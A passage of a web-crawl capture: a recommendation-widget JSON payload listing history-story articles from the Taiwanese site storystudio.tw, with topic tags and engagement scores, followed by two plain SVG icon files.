8A%E7%99%BD%E8%89%B2%E9%9D%9E%E6%B4%B2%E5%8A%9B%E9%87%8F%E3%80%8B01.png","author_name":"在非洲南部，人們普遍認定白化病患者只是一種有缺陷的生物，這令他們的生活毫無保障。然而有群經歷一生排斥與隔離的人們，在成千上萬人面前唱出了自己的歌聲。","task":"storystudio_tw_task","topic":["parenting","lifestyle"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/albinism-singing-their-life-stories"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-story-night-68-catherine-the-great","title":"凱薩琳大帝｜婆婆偷走兒子、丈夫是個廢柴，落魄小公主如何成為俄羅斯最有權力的女沙皇？","image":"ff5b9d3ced04a0097ce1e90d5b868a96.jpg","pubdate":"202208240000000000","category":"故事","safe_text":false,"common_category":["economy","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%87%B1%E8%96%A9%E7%90%B3-01.jpg","author_name":"她是極少數得到「大帝」這等尊貴稱號的君王，也是俄羅斯帝國屈指可數的女沙皇。然而，在耀眼的光環之下，這位女皇卻並非完美之人，圍繞著她的醜聞始終不斷⋯⋯。","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/story-story-night-68-catherine-the-great"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fnapoleon-france-and-sugar-beet","title":"愛國的甜菜：拿破崙、熱愛法國的科學家與「法蘭西的糖」","image":"","pubdate":"202002070000000000","category":"故事","safe_text":true,"common_category":["business","health"],"image_url":null,"author_name":"相較甘蔗蔗糖的千年資歷，人類從甜菜提煉蔗糖，不過兩百年的時間。而研發甜菜蔗糖的幕後推手，是拿破崙⋯⋯","task":"storystudio_tw_task","topic":["weightloss","lifestyle","gourmet"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/napoleon-france-and-sugar-beet"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-death-of-yue-fei","title":"一代名將岳飛為何被皇帝下詔賜死？","image":"1ff472bb66af825fb8757129a9a94dc8.jpg","pubdate":"201608160000000000","category":"故事","safe_text":false,"common_category":["politics","business"],"image_url":"https://storystudio.tw/storage/upload/article/2016/08/Imperial_Order_Presented_to_Yue_Fei.jpg","author_name":"在「莫須有」罪名的背後，我們是否能從另一個歷史脈絡，來探索岳飛的死因？","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/the-death-of-yue-fei"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbattle-of-changping-and-lianpo","title":"【起翦頗牧】戰國時代最具代表性的戰役──長平之戰（上）","image":"2fa350aaac1d87a49b207825580da994.jpg","pubdate":"202002180000000000","category":"故事","safe_text":false,"common_category":["economy","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%88%B0%E5%9C%8B%E6%99%9A%E6%9C%9F.jpeg","author_name":"戰國時代死傷達數十萬的長平之戰，無疑是古代戰史最讓人膽顫心驚的殘酷代表。","task":"storystudio_tw_task","topic":["game","digital"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/battle-of-changping-and-lianpo"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E3%2580%2590%25E9%259D%259E%25E6%2599%25AE%25E9%2580%259A%25E4%25B8%2589%25E5%259C%258B%25E3%2580%2591%25E4%25B8%2589%25E5%259C%258B%25E6%259C%2580%25E7%2585%259E%25E6%25B0%25A3%25E7%259A%2584%25E5%25BA%25A7%25E9%25A8%258E%25E2%2594%2580%25E2%2594%2580%25E8%25B5%25A4%25E5%2585%2594%25E9%25A6%25AC","title":"【非普通三國】三國最煞氣的座騎──赤兔馬","image":"7ba832f5ebc63a673ea3f2c70c534257.jpg","pubdate":"201906180000000000","category":"","safe_text":true,"common_category":["fashion","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2019/06/5365c1965aa68cdf8d6f544ad8efbf9d_1000_1000.jpg","author_name":"說到三國時期最有名的座騎，大家第一個大概會想起《三國演義》所形容「日行千里，渡水登山，如履平地」的赤兔馬。","task":"storystudio_tw_task","topic":["game","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E3%80%90%E9%9D%9E%E6%99%AE%E9%80%9A%E4%B8%89%E5%9C%8B%E3%80%91%E4%B8%89%E5%9C%8B%E6%9C%80%E7%85%9E%E6%B0%A3%E7%9A%84%E5%BA%A7%E9%A8%8E%E2%94%80%E2%94%80%E8%B5%A4%E5%85%94%E9%A6%AC"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcosmetics-100-years-ago","title":"變美的訣竅，百年前的祕方：日治時期的臺灣女性如何化妝？","image":"b97ba672fcfdb8e41ad1854a26bd9926.jpg","pubdate":"202202190000000000","category":"故事","safe_text":false,"common_category":["beauty","fashion"],"image_url":"https://storystudio.tw/storage/upload/ck_images/d9666589-c03c-41f2-b287-f105a7a34643.jpg","author_name":"愛美的心情，無論百年前或百年後的臺灣女子們都是相同的，從畫眉、面霜到口紅一應俱全……","task":"storystudio_tw_task","topic":["beauty","fashion"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/cosmetics-100-years-ago"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fakechi-mitsuhide","title":"喊出「敵人就在本能寺」的光秀，為何不是日本戰國時代最後的勝利者？","image":"f59c3f17539db49e6b63b28d877c9785.jpg","pubdate":"201604150000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2016/04/php9O0e6v.jpg","author_name":"敵人就在本能寺，是明智光秀最被記憶的一段話，也是形容同志叛變的最佳比喻。","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/akechi-mitsuhide"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FMattau-war","title":"荷蘭東印度公司與與熱蘭遮市鎮周邊原住民互動","image":"50df6ef253cded709620226787b9c8dc.jpg","pubdate":"202412110000000000","category":"故事","safe_text":false,"common_category":["economy","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/20030310010_P007.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/Mattau-war"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fforeigner-and-the-hundred-days-reform","title":"清末的戊戌變法若沒有這「外人」，歷史也許就永遠的改變了","image":"f9b887f82913df8924bb797e226d44dd.jpg","pubdate":"201810150000000000","category":"","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/TimothyRichard-1.jpg","author_name":"1889 年 9 月 20 日，整個北京城裡暗濤洶湧，才剛施行百天的維新變法命在旦夕。","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/foreigner-and-the-hundred-days-reform"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fkamiyama-mitsunoshin","title":"上山滿之進：「餘生當為臺灣盡力」，推動一視同仁政策的文人總督","image":"13167f8665d735b45bf20c4701c30be4.jpg","pubdate":"201603100000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2016/03/10.jpg","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/kamiyama-mitsunoshin"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhikone-jo%2F","title":"比熊本熊還早！日本地方吉祥物的鼻祖──彥根貓","image":"dbb982a83bcc0d25992cbc4c2363e7cd.jpg","pubdate":"201806220000000000","category":"故事","safe_text":false,"common_category":["business","fashion"],"image_url":"https://storystudio.tw/wp-content/uploads/彥根貓-1.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/hikone-jo/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftraditional-clothing-in-taiwan","title":"【臺灣通史】300年前臺灣人的穿搭，不只長袍馬褂，還有西洋潮流服飾與在地品牌！","image":"c3cc92815e96095a0485ed528661f3ae.jpg","pubdate":"202410120000000000","category":"故事","safe_text":false,"common_category":["fashion","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E4%BB%A5%E5%89%8D%E8%87%BA%E7%81%A3%E4%BA%BA%E7%A9%B6%E7%AB%9F%E9%83%BD%E7%A9%BF%E4%BA%9B%E4%BB%80%E9%BA%BC%EF%BC%9F300%E5%B9%B4%E5%89%8D%E7%9A%84%E9%A2%A8%E6%A0%BC%E7%A9%BF%E6%90%AD%EF%BC%8C%E4%B8%8D%E5%8F%AA%E6%9C%89%E9%95%B7%E8%A2%8D%E9%A6%AC%E8%A4%82%EF%BC%8C%E9%82%84%E6%9C%89%E8%A5%BF%E6%B4%8B%E6%BD%AE%E6%B5%81%E6%9C%8D%E9%A3%BE%E8%88%87%E6%99%82%E5%B0%9A%E5%9C%A8%E5%9C%B0%E5%93%81%E7%89%8C%EF%BC%81_01.jpg","author_name":"以前的臺灣人穿什麼呢？這種事情會被記載在歷史書籍裡嗎？《臺灣通史》就有設立章節來特別描述當時臺灣人的服裝與織品。雖然書裡所提到的服裝資訊有限，並大多著重在清代。","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/traditional-clothing-in-taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FJui-Lin-Hung-exhibition","title":"追逐地底微光的「礦工畫家」：洪瑞麟與他筆下偉大的無名勇士","image":"4240b2bb09db596bdd66a8a9b344f551.jpg","pubdate":"202206160000000000","category":"故事","safe_text":false,"common_category":["business","hobby"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%BF%BD%E9%80%90%E5%9C%B0%E5%BA%95%E5%BE%AE%E5%85%89%E7%9A%84%E3%80%8C%E7%A4%A6%E5%B7%A5%E7%95%AB%E5%AE%B6%E3%80%8D%EF%BC%9A%E6%B4%AA%E7%91%9E%E9%BA%9F%E8%88%87%E4%BB%96%E7%AD%86%E4%B8%8B%E5%81%89%E5%A4%A7%E7%9A%84%E7%84%A1%E5%90%8D%E5%8B%87%E5%A3%AB_01.jpg","author_name":"洪瑞麟褪去大學生的光環，同礦工們打著赤膊、戴上頭燈，屈身於臺車裡深入地下深處。在這裡，他不僅與礦長的女兒彭金花女士結為連理，也發現了屬於他的創作靈光──礦工。","task":"storystudio_tw_task","topic":["fashion","career"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/Jui-Lin-Hung-exhibition"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fis-zuo-zongtang-a-national-hero-01","title":"左宗棠是民族英雄，還是種族屠殺的侵略者？（上）","image":"83b37414954c707f7b927d360bc46b97.jpg","pubdate":"201907310000000000","category":"","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2019/07/Dungan_Revolt_Map.jpg","author_name":"近代以來，在西方最有名的中國人是誰？不是毛澤東、蔣介石、孫文，或者李小龍、姚明、朗朗，而是左宗棠。","task":"storystudio_tw_task","topic":["lifestyle","lovemarriage"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/is-zuo-zongtang-a-national-hero-01"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E4%25B8%2580%25E7%2599%25BE%25E5%25A4%259A%25E5%25B9%25B4%25E7%259A%2584%25E5%25BE%25B7%25E6%25B3%2595%25E5%25A4%25A7%25E6%2588%25B0%25EF%25BC%258C%25E6%2584%258F%25E5%25A4%2596%25E5%2589%25B5%25E9%2580%25A0%25E5%2587%25BA%25E9%25A2%25A8%25E8%25A1%258C%25E5%258F%25B0%25E7%2581%25A3%25E7%259A%2584%25E4%25BF%259D%25E8%25A1%259B","title":"一百多年前的德法大戰，意外創造出風行臺灣的保衛爾牛肉精","image":"405365937ef924a6d87c00c6980f56f5.jpg","pubdate":"201603130000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2019/12/%E4%BF%9D%E8%A1%9B%E7%88%BE%E7%89%9B%E8%82%89%E7%B2%BE.jpg","task":"storystudio_tw_task","topic":["weightloss","lifestyle","gourmet"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E4%B8%80%E7%99%BE%E5%A4%9A%E5%B9%B4%E7%9A%84%E5%BE%B7%E6%B3%95%E5%A4%A7%E6%88%B0%EF%BC%8C%E6%84%8F%E5%A4%96%E5%89%B5%E9%80%A0%E5%87%BA%E9%A2%A8%E8%A1%8C%E5%8F%B0%E7%81%A3%E7%9A%84%E4%BF%9D%E8%A1%9B"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fwhite-terror-victim-in-ntu-shuiyuan-campus","title":"「那原是槍斃人的地方。」臺大水源校區前身的解剖室，竟是無數政治犯的冤死之處","image":"ea2db0c502326208f31104a361d763d1.jpg","pubdate":"202009020000000000","category":"","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/09/white-terror-victim-in-ntu-shuiyuan-campus-1.jpg","author_name":"曾經有一段時間，水源地設有刑場，當年的國防醫學院就座落在水源校區一帶，校園某處存放著等待解剖的屍體，一旦期滿，這些屍體就會成為學生們課堂上的大體老師……","task":"storystudio_tw_task","topic":["social","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/white-terror-victim-in-ntu-shuiyuan-campus"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fmeteor-shower-in-oracle","title":"甲骨文中的古代流星雨","image":"b7435bfdb02cb95dfd29fa805474b815.jpg","pubdate":"201607180000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2016/07/%E5%9C%96%E7%89%87-1-36.png","author_name":"對一個長期觀察星象的古代史官而言，華麗而偶現的流星雨，會帶給他什麼衝擊？","task":"storystudio_tw_task","topic":["lifestyle","game"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/meteor-shower-in-oracle"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fwei-jin-handsome","title":"在美男輩出的魏晉時期，美男子的標準是什麼？","image":"40597b6d4919b4224468c5759aee7dd7.jpg","pubdate":"201611250000000000","category":"故事","safe_text":true,"common_category":["lovemarrige","social"],"image_url":"https://storystudio.tw/storage/upload/article/2020/08/wei_jin_handsome-1-1024x1024.png","author_name":"究竟魏晉的美男子長得怎樣？作為魏晉美男子，必須具備什麼樣的條件？","task":"storystudio_tw_task","topic":["lifestyle","lovemarriage"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/wei-jin-handsome"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fqianshi-information-2","title":"解籤攻略大公開：求到的籤詩到底在說了什麼？","image":"c975fde593f9d2d14deb17aad268a0e5.jpg","pubdate":"201903270000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/annie-spratt-662054-unsplash.jpg","author_name":"籤詩背後有許多典故，解籤似乎都是在破解一套密碼，不過，只要依循一些原則，就可以找出隱藏的資訊。","task":"storystudio_tw_task","topic":["fortune","education"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/qianshi-information-2"}],"cookie":[],"cf":[],"e_ranking":[{"rt50":"749","rt60":"1119","rt30":"349","rt40":"350","rt90":"2505","rt70":"1549","rt0":"0","rt80":"2467","0":"-346","100":"33","rt100":"1753","rt10":"115","rt20":"183","90":"53","80":"55","70":"44","60":"37","50":"30","time":"11166","40":"18","updated":"1769605150371","30":"25","20":"20","10":"31","url":"https://storystudio.tw/article/gushi/the-last-days-of-yuan-shikai","pv":3,"score":185.98265895953756,"title":"袁世凱｜一代強人為何墜落谷底？重回他的生命倒數一百天","image":"a36414e11fa8471eea1da3b05f078ded.jpg"},{"rt50":"2346","rt60":"3918","rt30":"3122","rt40":"2430","rt90":"18646","rt70":"6435","rt80":"8678","rt0":"0","0":"-505","100":"68","rt100":"17138","rt10":"1078","rt20":"2826","90":"85","80":"45","70":"40","60":"29","time":"66625","50":"21","40":"27","updated":"1769609531718","30":"48","20":"73","10":"69","url":"https://storystudio.tw/article/gushi/european-royalty-hemophilia","pv":2,"score":112.11881188118812,"title":"「在我身上，流著太純的血液。」左右歷史的歐洲皇族病：血友病","image":"486ae1c0ccaef7bace3b6517e361dc7b.jpg"},{"rt50":"734","rt60":"621","rt30":"394","rt40":"360","rt90":"1204","rt70":"1229","rt0":"0","rt80":"739","0":"-180","100":"15","rt10":"75","rt100":"1135","rt20":"160","90":"18","80":"13","70":"26","60":"16","50":"24","time":"6674","40":"18","updated":"1769605932804","30":"21","20":"16","10":"13","url":"https://storystudio.tw/article/s_for_supplement/the-magical-2-togetherness-the-story-of-sherlock-holmes-and-john-watson","pv":2,"score":110.44444444444444,"title":"為何每個年代的福爾摩斯，都離不開華生？從笨助手到地下戀人，偵探拍檔的三個秘密關係","image":"0cf8b1efcf29e17fb86e081572f46647.jpg"},{"rt50":"11668","rt60":"15790","rt30":"7165","rt40":"9667","rt90":"12683","rt70":"21184","rt0":"0","rt80":"23372","0":"-1564","100":"3","rt10":"2047","rt100":"521","rt20":"4805","90":"82","80":"173","70":"183","60":"164","50":"150","time":"108965","40":"165","30":"174","updated":"1769602812436","20":"211","10":"259","url":"https://storystudio.tw/article/gushi/sugawara-no-michizane","pv":2,"score":89.89769820971867,"title":"日本四大怨靈：天滿宮的學問之神「菅原道真」，與他化作落雷的冤與怨","image":"90be231edb8801e84fbd6e63a54d5039.jpg"},{"rt50":"38872","rt60":"45524","rt30":"21351","rt40":"28533","rt90":"22274","rt70":"44762","rt0":"0","rt80":"40203","0":"-2786","100":"11","rt10":"4894","rt100":"2719","rt20":"13657","90":"102","80":"213","70":"277","60":"340","50":"362","time":"262845","40":"350","updated":"1769610551220","30":"361","20":"385","10":"385","url":"https://storystudio.tw/article/gushi/chen-shou-niang","pv":2,"score":87.28643216080403,"title":"【臺灣通史】生前遭家人聯手虐死，生後化作厲鬼大戰廣澤尊王？舊時性別枷鎖煉成臺灣最強女鬼陳守娘","image":"539cbdc37c7ad3cb49368311a0561120.jpg"}],"time":1769615867,"logid":"099537cc-10f6-48d7-9d43-b0a08b05cdca","alg":"ltr","safe_image":null,"safe_text":false,"identity":null,"ip":"52.15.73.247","v_dish_labels":"不確定性,增援部隊,行動,上帝,己方,情報,戰爭,視角,優勢,決定,進行,前文,計策,故事,效果,後人,戰鬥,破解,知道,像是,歷史,時候,狀況,正在,臨時,兵學,迷霧,雙方,能夠,前線,形容,肯定,壓力,名將,預告,無法,分類,部隊,負責,專有,戰國,出現,敵方,戰場,訊息,常人,分析,將領,當時,盲點,名詞,想像,擁有,不明,決策","v_dish_tlabels":"戰國時代,代表性,戰役,長平,起翦頗牧","comment_like":[],"comment_comments":[],"article_wave":[],"pw_video_info":[],"cdata":"e30=","dmf":"m","fraud_control":false});

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/search-btn2.svg
body_size: -8
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.9556 22.2285L22.9544 22.2273L17.0248 16.2977C20.3979 12.5279 20.1127 6.73586 16.3686 3.31666C12.6009 -0.124057 6.75737 0.141057 3.31666 3.90875C-0.124057 7.67644 0.141057 13.52 3.90875 16.9607C7.41353 20.1613 12.7682 20.1827 16.2977 17.0248L22.2273 22.9544L22.2285 22.9556C22.4328 23.153 22.7583 23.1473 22.9556 22.943C23.1481 22.7438 23.1481 22.4278 22.9556 22.2285ZM10.1648 18.3488C5.64701 18.3436 1.98581 14.6825 1.98062 10.1647C1.98065 5.64471 5.64476 1.98062 10.1647 1.98062C14.6847 1.98062 18.3488 5.64474 18.3488 10.1647C18.3488 14.6847 14.6847 18.3488 10.1648 18.3488Z" fill="#818181" stroke="#818181" stroke-width="0.2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/border-arrow-white.svg
body_size: 204
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 29 30" style="enable-background:new 0 0 29 30;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;opacity:0.5;stroke:#000000;stroke-miterlimit:10;}
	.st2{fill:#F8F8F9;}
	.st3{fill:none;stroke:#F8F8F9;}
</style>
<g id="圖層_2" class="st0">
	<rect x="-13.6" y="-8.2" class="st1" width="57.2" height="46"/>
</g>
<g id="圖層_1">
	<path class="st2" d="M22.1,15.7c0.2-0.2,0.2-0.5,0-0.7L19,11.8c-0.2-0.2-0.5-0.2-0.7,0c-0.2,0.2-0.2,0.5,0,0.7l2.8,2.8l-2.8,2.8
		c-0.2,0.2-0.2,0.5,0,0.7c0.2,0.2,0.5,0.2,0.7,0L22.1,15.7z M5.1,15.9h16.6v-1H5.1V15.9z"/>
	<path class="st3" d="M28.2,15c0,7.7-6.1,13.9-13.7,13.9C6.9,28.9,0.8,22.7,0.8,15c0-7.7,6.1-13.9,13.7-13.9
		C22.1,1.1,28.2,7.3,28.2,15z"/>
</g>
</svg>
